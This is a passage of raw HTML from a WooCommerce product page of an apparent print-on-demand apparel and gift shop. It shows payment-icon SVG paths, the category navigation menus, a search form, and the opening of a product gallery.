<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297 active"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3182 active"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-451968" class="wcpa_has_options product type-product post-451968 status-publish first instock product_cat-npt product_cat-t-shirt product_cat-trending product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
